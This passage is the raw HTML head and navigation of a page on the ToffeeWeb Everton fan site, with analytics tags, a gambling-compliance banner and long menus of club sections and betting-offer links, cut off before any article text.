<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/23-24/news/44538.html trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
